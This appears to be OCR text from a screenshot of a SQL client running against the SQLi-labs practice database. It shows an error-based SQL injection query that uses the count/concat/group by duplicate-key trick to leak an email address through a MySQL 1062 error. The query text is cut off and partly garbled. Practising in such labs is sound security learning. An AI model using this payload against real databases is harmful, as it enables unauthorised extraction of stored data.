 保存 查询创建工具 美化 SQL () 代码段
sqllabs security 运行 停止 解释
1 select count(*) from users where id='1' and (select 1 from (select count(*),concat((select em
))x from information_schema.tables group by x)a)
2
信息 状态
select count(*) from users where id='1' and (select 1 from (select count(*),concat((select email_id from emails
information_schema.tables group by x)a)
> 1062 - Duplicate entry 'Dumb@dhakkan.com1' for key 'group_key'
> 时间: 0.002s